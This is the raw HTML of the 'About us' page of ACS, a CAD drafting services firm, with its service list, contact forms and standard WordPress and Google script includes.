		<div class="title title_size_large  position_center " style="height:500px;background-color:#ffffff;">
			<div class="image responsive"><img src="https://acscadservices.com/wp-content/uploads/2014/03/aboutheader2-1.jpg" alt="&nbsp;" /> </div>
										<div class="title_holder"  >
					<div class="container">
						<div class="container_inner clearfix">
								<div class="title_subtitle_holder" style="padding-top:33px;">
                                                                									<div class="title_subtitle_holder_inner">
																	<h1 style="color:#ffffff" ><span>About us</span></h1>
																	
																																			</div>
								                                                            </div>
						</div>
					</div>
				</div>
								</div>
			</div>
			<div class="full_width" style='background-color:#ffffff'>
	<div class="full_width_inner" >
										
<div class="vc_row wpb_row section vc_row-fluid  vc_custom_1575030780884" style=" text-align:left;"><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">	<div class="vc_empty_space" style="height: 10px"><span class="vc_empty_space_inner">
			<span class="empty_space_image"></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h2 style="text-align: center;"><span style="color: #0d4284;">We all come to work everyday because we love what we do</span></h2>

		</div> 
	</div> 	<div class="vc_empty_space" style="height: 10px"><span class="vc_empty_space_inner">
			<span class="empty_space_image"></span>
		</span></div>

</div></div></div></div></div><div class="vc_row wpb_row section vc_row-fluid  vc_custom_1575033334812 grid_section" style=" padding-top:20px; text-align:left;"><div class=" section_inner clearfix"><div class="section_inner_margin clearfix"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: justify;">ACS is all about engineering; we love to provide engineering design and drafting services at an affordable rate, high quality, and timely manner. We are flexible!</p>
<p>&nbsp;</p>
<p style="text-align: justify;">We serve the client as per their requirements when fulfilling the engineering standards, delivery date, and quality goal. Simple outsourcing is now an old and poor fashion. You, as a client, need to face many simple to complex problems seeing a lot of recycling of material because of poor drafting practice and the false commitment.</p>
<p>&nbsp;</p>
<p style="text-align: justify;">ACS helps you resolve many of the hidden problems that we have been resolving for many years now; our experts hold rich US industrial experience and field expertise for your engineering needs.</p>
<p>&nbsp;</p>
<p style="text-align: justify;">We are always here to help you out in your engineering requirements, for more detail please feel free to browse <strong><span style="text-decoration: underline;"><a href="https://acscadservices.com/our-process/">Our Process</a></span></strong> section.</p>

		</div> 
	</div> 	<div class="vc_empty_space" style="height: 35px"><span class="vc_empty_space_inner">
			<span class="empty_space_image"></span>
		</span></div>

</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_left">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="962" height="721" src="https://acscadservices.com/wp-content/uploads/2016/11/architectural-BannerImage.jpg" class="vc_single_image-img attachment-large" alt="architectural -BannerImage" decoding="async" fetchpriority="high" srcset="https://acscadservices.com/wp-content/uploads/2016/11/architectural-BannerImage.jpg 962w, https://acscadservices.com/wp-content/uploads/2016/11/architectural-BannerImage-300x225.jpg 300w, https://acscadservices.com/wp-content/uploads/2016/11/architectural-BannerImage-768x576.jpg 768w, https://acscadservices.com/wp-content/uploads/2016/11/architectural-BannerImage-800x600.jpg 800w, https://acscadservices.com/wp-content/uploads/2016/11/architectural-BannerImage-700x525.jpg 700w" sizes="(max-width: 962px) 100vw, 962px" title="architectural -BannerImage"></div>
		</div>
	</div>
</div></div></div></div></div></div><div class="vc_row wpb_row section vc_row-fluid  vc_custom_1579266560067 grid_section" style="background-color:#f6f6f6; text-align:left;"><div class=" section_inner clearfix"><div class="section_inner_margin clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">	<div class="vc_empty_space" style="height: 35px"><span class="vc_empty_space_inner">
			<span class="empty_space_image"></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3 style="text-align: center;">Our Services</h3>

		</div> 
	</div> 	<div class="vc_empty_space" style="height: 15px"><span class="vc_empty_space_inner">
			<span class="empty_space_image"></span>
		</span></div>

<ul class="q_circles_holder three_columns no_line" style="color: ;"><li class="q_circle_outer"><a href="https://acscadservices.com/architectural-cad/" target="_blank"><span class="q_circle_inner"><span class="q_circle_inner2" style=""><i class="fa fa-hospital-o fa-3x" style="color: #ffffff"></i></span></span></a><div class="q_circle_text_holder"><p class="q_circle_text" style="color: #006cb7">Architectural CAD</p></div></li><li class="q_circle_outer"><a href="https://acscadservices.com/services/mechanical-cad/" target="_blank"><span class="q_circle_inner"><span class="q_circle_inner2" style=""><i class="fa fa-wrench fa-3x" style="color: #ffffff"></i></span></span></a><div class="q_circle_text_holder"><p class="q_circle_text" style="color: #006cb7">Mechanical CAD</p></div></li><li class="q_circle_outer"><a href="https://acscadservices.com/services/structural-cad/" target="_blank"><span class="q_circle_inner"><span class="q_circle_inner2" style="background-color: #7cc154;"><i class="fa fa-object-group fa-3x" style="color: #ffffff"></i></span></span></a><div class="q_circle_text_holder"><p class="q_circle_text" style="color: #006cb7">Structural CAD</p></div></li></ul>	<div class="vc_empty_space" style="height: 15px"><span class="vc_empty_space_inner">
			<span class="empty_space_image"></span>
		</span></div>

<ul class="q_circles_holder three_columns no_line" style="color: ;"><li class="q_circle_outer"><a href="https://acscadservices.com/process-and-piping-cad/" target="_blank"><span class="q_circle_inner"><span class="q_circle_inner2" style=""><i class="fa fa-tasks fa-3x" style="color: #ffffff"></i></span></span></a><div class="q_circle_text_holder"><p class="q_circle_text" style="color: #006cb7">Process and Piping CAD</p></div></li><li class="q_circle_outer"><a href="https://acscadservices.com/solar-drafting-services/" target="_blank"><span class="q_circle_inner"><span class="q_circle_inner2" style=""><i class="fa fa-file-image-o fa-3x" style="color: #ffffff"></i></span></span></a><div class="q_circle_text_holder"><p class="q_circle_text" style="color: #006cb7">Solar Drafting Services</p></div></li><li class="q_circle_outer"><a href="https://acscadservices.com/telecom-drafting-services/" target="_blank"><span class="q_circle_inner"><span class="q_circle_inner2" style=""><i class="fa fa-file-image-o fa-3x" style="color: #ffffff"></i></span></span></a><div class="q_circle_text_holder"><p class="q_circle_text" style="color: #006cb7">Telecom Services</p></div></li></ul>	<div class="vc_empty_space" style="height: 32px"><span class="vc_empty_space_inner">
			<span class="empty_space_image"></span>
		</span></div>

</div></div></div></div></div></div><div class="vc_row wpb_row section vc_row-fluid  disable_about_contact grid_section" style="background-color:#ffffff; padding-top:30px; text-align:left;"><div class=" section_inner clearfix"><div class="section_inner_margin clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">	<div class="vc_empty_space" style="height: 25px"><span class="vc_empty_space_inner">
			<span class="empty_space_image"></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h2 style="text-align: left;"><span style="color: #0d4284;">ACS is looking forward to work with you!</span></h2>

		</div> 
	</div> 	<div class="vc_empty_space" style="height: 15px"><span class="vc_empty_space_inner">
			<span class="empty_space_image"></span>
		</span></div>

<a href="https://acscadservices.com/contact/" target="_self" data-hover-background-color="#f6f6f6" data-hover-border-color="#409be5" data-hover-color="#409be5" class="qbutton  medium" style="color: #ffffff; border-color: #f6f6f6; background-color: #409be5;">Contact Us today!</a>	<div class="vc_empty_space" style="height: 15px"><span class="vc_empty_space_inner">
			<span class="empty_space_image"></span>
		</span></div>

<div class="q_icon_with_title medium normal_icon left_from_title"><div class="icon_text_holder" style=""><div class="icon_text_inner" style=""><div class="icon_title_holder"><div class="icon_holder " style=" "><span data-icon-type="normal" data-icon-hover-color="#0d4284" style="" class="qode_iwt_icon_holder q_font_awsome_icon fa-3x "><i class="qode_icon_font_awesome fa fa-phone qode_iwt_icon_element" style="color: #9cb2cc;"></i></span></div><h2 class="icon_title" style="font-weight: 700;">+1 508 948 0363</h2></div><p style=""></p></div></div></div></div></div></div></div></div></div><div class="vc_row wpb_row section vc_row-fluid  full_screen_section" style=" text-align:left;"><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">	<div class="vc_empty_space" style="height: 32px"><span class="vc_empty_space_inner">
			<span class="empty_space_image"></span>
		</span></div>

<div class="call_to_action normal" style="background-color: #17365d;padding-top: 20px;padding-bottom: 20px;border-top: 1px solid #17365d;"><div class="container_inner"><div class="text_wrapper "><div class="call_to_action_text" style="letter-spacing: 1px;">
<h3 id="mybutton" style="color: #fff; text-align: center;">Let&rsquo;s talk if you have more questions.</h3>
<p></p></div></div></div></div>	<div class="vc_empty_space" style="height: 32px"><span class="vc_empty_space_inner">
			<span class="empty_space_image"></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h2 style="font-size: 16px; text-align: center;"><span style="color: #000000;">Please get in touch for the pricing, and we will give you a discounted rate</span></h2>

		</div> 
	</div> </div></div></div></div></div><div class="vc_row wpb_row section vc_row-fluid  grid_section" style=" padding-top:30px; text-align:left;"><div class=" section_inner clearfix"><div class="section_inner_margin clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div role="form" class="wpcf7" id="wpcf7-f14886-p13383-o2" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/aboutus/#wpcf7-f14886-p13383-o2" method="post" class="wpcf7-form init default" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="14886">
<input type="hidden" name="_wpcf7_version" value="5.3">
<input type="hidden" name="_wpcf7_locale" value="en_US">
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f14886-p13383-o2">
<input type="hidden" name="_wpcf7_container_post" value="13383">
<input type="hidden" name="_wpcf7_posted_data_hash" value="">
</div>
<div class="two_columns_50_50 clearfix" style="text-align: left !important;  color:#303030 !important;;">
<div class="column1">
<div class="column_inner">
        <label>*Name<span class="cnt-ast"></span> <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false"></span> </label>
    </div></div>
<div class="column2">
<div class="column_inner"><label>*Company Name<span class="cnt-ast"></span> <span class="wpcf7-form-control-wrap text-1100"><input type="text" name="text-1100" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false"></span></label>
    </div></div>
</div>
<div class="two_columns_50_50 clearfix" style="text-align: left !important;  color:#303030 !important;;">
<div class="column1">
<div class="column_inner"><label>*Phone<span class="cnt-ast"></span> <span class="wpcf7-form-control-wrap tel-1234"><input type="tel" name="tel-1234" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false"></span></label></div></div>
<div class="column2">
<div class="column_inner"><label style="text-align: left !important;">*Email<span class="cnt-ast"></span> <span class="wpcf7-form-control-wrap your-email1"><input type="email" name="your-email1" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false"></span> </label><br>
</div></div>
</div>
<p></p>
<div>
<div class="column_inner">
<label style="font-weight: bold;">*How can we help?<span class="cnt-ast" rows="4" cols="50"></span> <span class="wpcf7-form-control-wrap textarea-854"><textarea name="textarea-854" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span></label> <br>
</div>
</div>
<div>
<p style="text-align: center!important; margin-left: 15px;padding-top: 27px;"><b>We will not share your information externally.</b></p>
</div>
<p><br></p>
<div class="form_recaptcha" style="display: flex; justify-content: center;margin-bottom: 30px;margin-top: -30px;">
<div id="cf7sr-6954edec9731a" class="cf7sr-g-recaptcha" data-theme="light" data-type="image" data-size="normal" data-sitekey="6LcHHawrAAAAAKnW589_bz4b75BGhCQDDHjiQWNk"></div><span class="wpcf7-form-control-wrap cf7sr-recaptcha" data-name="cf7sr-recaptcha"><input type="hidden" name="cf7sr-recaptcha" value="" class="wpcf7-form-control"></span>
</div>
<div style="text-align: center !important; margin-top: 0px !important;margin-left:20px;"><input type="submit" value="Submit" class="wpcf7-form-control wpcf7-submit"></div>
<p><br></p>
<input type="hidden" class="wpcf7-pum" value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}'><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div></div></div></div></div></div>

										 
												</div>
	</div>	
	

	
	
		<div class="container">

			<div class="container_inner clearfix">

	
		<div class="content_bottom" >

			
		</div>

		
					</div>

				</div>

			
	
	

	</div>

</div>










	<footer >

		<div class="footer_inner clearfix">

		
		<div class="footer_top_holder">

            
			<div class="footer_top">

				
				<div class="container">

					<div class="container_inner">
				
						<div id="block-3" class="widget widget_block widget_media_image">
<figure class="wp-block-image"><img decoding="async" src="https://acscadservices.com/wp-content/uploads/2021/02/Logoo-01.png" alt="logo"/></figure>
</div><div id="block-4" class="widget widget_block widget_text">
<p></p>
</div><div id="block-5" class="widget widget_block widget_text">
<p><a rel="noreferrer noopener" href="mailto:info@acscadservices.com" target="_blank">info@acscadservices.com</a><br><a href="tel:+1-508-978-4628" data-type="tel" data-id="tel:+1-508-978-4628">+1-508-978-4628</a></p>
</div><div id="block-20" class="widget widget_block">
<ul class="wp-block-social-links aligncenter has-normal-icon-size is-style-logos-only is-content-justification-center is-layout-flex wp-container-1 wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-linkedin  wp-block-social-link"><a href="https://www.linkedin.com/company/acs-cad-services" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg><span class="wp-block-social-link-label screen-reader-text">LinkedIn</span></a></li></ul>
</div><div id="block-27" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-3 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div>
</div>
</div>
				
					</div>

				</div>

				
			</div>

			
		</div>

		
		
			<div class="footer_bottom_holder">

                
                    <div style="background-color: #f2f2f2;height: 1px" class="footer_bottom_border "></div>

                
				
		
			<div class="footer_bottom">

							<div class="textwidget"><span style="color:#fff; !important;">&copy; ACS</span><span><a href="https://acscadservices.com/privacy-policy/">Privacy Policy</a></span> | <span><a href="https://acscadservices.com/terms-of-use/">Terms of Use</a></span> | <span><a href="https://acscadservices.com/sitemap/">Sitemap</a></span></div>
		
			</div>

		
			
			</div>

		
		</div>

	</footer>

	
	

</div>

</div>

    <script type="text/javascript">
        var recaptchaIds = [];

        var cf7srLoadRecaptcha = function() {
            var widgets = document.querySelectorAll('.cf7sr-g-recaptcha');
            for (var i = 0; i < widgets.length; ++i) {
                var widget = widgets[i];
                recaptchaIds.push(
                    grecaptcha.render(widget.id, {
                        'sitekey' : "6LcHHawrAAAAAKnW589_bz4b75BGhCQDDHjiQWNk"                    })
                );
            }
        };

        function cf7srResetRecaptcha() {
            for (var i = 0; i < recaptchaIds.length; i++) {
                grecaptcha.reset(recaptchaIds[i]);
            }
        }

        document.querySelectorAll('.wpcf7').forEach(function(element) {
            element.addEventListener('wpcf7invalid', cf7srResetRecaptcha);
            element.addEventListener('wpcf7mailsent', cf7srResetRecaptcha);
            element.addEventListener('invalid.wpcf7', cf7srResetRecaptcha);
            element.addEventListener('mailsent.wpcf7', cf7srResetRecaptcha);
        });
    </script>
    <script src="https://www.google.com/recaptcha/api.js?onload=cf7srLoadRecaptcha&#038;render=explicit" async defer></script>
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W3SBCKLP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Alor  CAD Services",
  "url": "https://acscadservices.com/",
  "logo": "https://acscadservices.com/wp-content/uploads/2021/02/Logoo-01.png",
  "keywords": "solar design services, solar design companies, solar pv design services, rooftop solar design, solar system design services",
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "03 8385 9730",
    "contactType": "customer service",
    "areaServed": "United States",
    "availableLanguage": "en"
  }
}
</script>

<style>
h2.western {
    padding-bottom: 7px;
}
.single-post ul li
	{
		padding-bottom: 12px;
	}
</style>
<div id="pum-18085" class="pum pum-overlay pum-theme-18076 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:18085,&quot;slug&quot;:&quot;contact&quot;,&quot;theme_id&quot;:18076,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-18085" class="pum-container popmake theme-18076 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<div role="form" class="wpcf7" id="wpcf7-f17861-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/aboutus/#wpcf7-f17861-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="17861" />
<input type="hidden" name="_wpcf7_version" value="5.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f17861-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label> Your name<br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> Your email<br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> Your Number<br />
    <span class="wpcf7-form-control-wrap tel-28"><input type="tel" name="tel-28" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> Your Company name(optional)<br />
   <span class="wpcf7-form-control-wrap text-677"><input type="text" name="text-677" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" /></span> </label></p>
<p><label> Your message (optional)<br />
    <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </label></p>
<div class="form_recaptcha" style="display: flex; justify-content: center;margin-bottom: 30px;margin-top: -30px;">
<div id="cf7sr-6954edec79c4c" class="cf7sr-g-recaptcha" data-theme="light" data-type="image" data-size="normal" data-sitekey="6LcHHawrAAAAAKnW589_bz4b75BGhCQDDHjiQWNk"></div><span class="wpcf7-form-control-wrap cf7sr-recaptcha" data-name="cf7sr-recaptcha"><input type="hidden" name="cf7sr-recaptcha" value="" class="wpcf7-form-control"></span>
</div>
<p><input type="submit" value="Submit" class="wpcf7-form-control wpcf7-submit" /></p>
<input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE            </button>
		
	</div>

</div>
<a href="#mybutton" id="rum_sst_tab" class="rum_sst_contents rum_sst_right">Contact US</a><style id='core-block-supports-inline-css' type='text/css'>
.wp-container-1.wp-container-1{justify-content:center;}.wp-container-3.wp-container-3{flex-wrap:nowrap;}
</style>
<script type='text/javascript' src='https://acscadservices.com/wp-content/plugins/addons-for-visual-composer/assets/js/jquery.waypoints.min.js?ver=2.6.0' id='lvca-waypoints-js'></script>
<script type='text/javascript' id='lvca-frontend-scripts-js-extra'>
/* <![CDATA[ */
var lvca_settings = {"mobile_width":"780","custom_css":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://acscadservices.com/wp-content/plugins/addons-for-visual-composer/assets/js/lvca-frontend.min.js?ver=2.6.0' id='lvca-frontend-scripts-js'></script>
<script type='text/javascript' id='wpcf7-redirect-script-js-extra'>
/* <![CDATA[ */
var wpcf7_redirect_forms = {"18306":{"page_id":"0","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"17861":{"page_id":"0","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"17705":{"page_id":"18125","external_url":"https:\/\/acscadservices.com\/thank-you\/","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":"https:\/\/acscadservices.com\/thank-you\/"},"14886":{"page_id":"18125","external_url":"https:\/\/acscadservices.com\/thank-you\/","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":"https:\/\/acscadservices.com\/thank-you\/"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://acscadservices.com/wp-content/plugins/cf7-redirection/js/wpcf7-redirect-script.js' id='wpcf7-redirect-script-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/acscadservices.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
var wpcf7 = {"apiSettings":{"root":"https:\/\/acscadservices.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://acscadservices.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3' id='contact-form-7-js'></script>
<script type='text/javascript' id='qode-like-js-extra'>
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/acscadservices.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://acscadservices.com/wp-content/themes/bridge/js/qode-like.min.js?ver=6.3.7' id='qode-like-js'></script>
<script type='text/javascript' src='https://acscadservices.com/wp-content/themes/bridge/js/plugins.js?ver=6.3.7' id='plugins-js'></script>
<script type='text/javascript' src='https://acscadservices.com/wp-content/themes/bridge/js/jquery.carouFredSel-6.2.1.min.js?ver=6.3.7' id='carouFredSel-js'></script>
<script type='text/javascript' src='https://acscadservices.com/wp-content/themes/bridge/js/lemmon-slider.min.js?ver=6.3.7' id='lemmonSlider-js'></script>
<script type='text/javascript' src='https://acscadservices.com/wp-content/themes/bridge/js/jquery.fullPage.min.js?ver=6.3.7' id='one_page_scroll-js'></script>
<script type='text/javascript' src='https://acscadservices.com/wp-content/themes/bridge/js/jquery.mousewheel.min.js?ver=6.3.7' id='mousewheel-js'></script>
<script type='text/javascript' src='https://acscadservices.com/wp-content/themes/bridge/js/jquery.touchSwipe.min.js?ver=6.3.7' id='touchSwipe-js'></script>
<script type='text/javascript' src='https://acscadservices.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=4.11.2' id='isotope-js'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?ver=6.3.7&amp;key=AIzaSyDvlqMqXs3oUkyJcZ2XLNwAd-myeWd12Tg&amp;callback=rgmkInitGoogleMaps' id='google_map_api-js'></script>
<script type='text/javascript' src='https://acscadservices.com/wp-content/themes/bridge/js/default_dynamic.js?ver=1747327862' id='default_dynamic-js'></script>
<script type='text/javascript' src='https://acscadservices.com/wp-content/themes/bridge/js/default.min.js?ver=6.3.7' id='default-js'></script>
<script type='text/javascript' src='https://acscadservices.com/wp-content/themes/bridge/js/custom_js.js?ver=1747327862' id='custom_js-js'></script>
<script type='text/javascript' src='https://acscadservices.com/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://acscadservices.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=4.11.2' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://acscadservices.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='popup-maker-site-js-extra'>
/* <![CDATA[ */
var pum_vars = {"version":"1.16.2","pm_dir_url":"https:\/\/acscadservices.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/acscadservices.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/acscadservices.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"18076","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"analytics_route":"analytics","analytics_api":"https:\/\/acscadservices.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/acscadservices.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-18085":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"18076","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":18085,"slug":"contact"}};
/* ]]> */
</script>
<script type='text/javascript' src='//acscadservices.com/wp-content/uploads/pum/pum-site-scripts.js?defer&#038;generated=1638782275&#038;ver=1.16.2' id='popup-maker-site-js'></script>






</body>

</html><!-- WP Fastest Cache file was created in 0.622 seconds, on December 31, 2025 @ 9:33 am -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcHHawrAAAAAKnW589_bz4b75BGhCQDDHjiQWNk&co=aHR0cHM6Ly9hY3NjYWRzZXJ2aWNlcy5jb206NDQz&hl=en&type=image&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=frc8arkxne3n
body_size: 49382
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
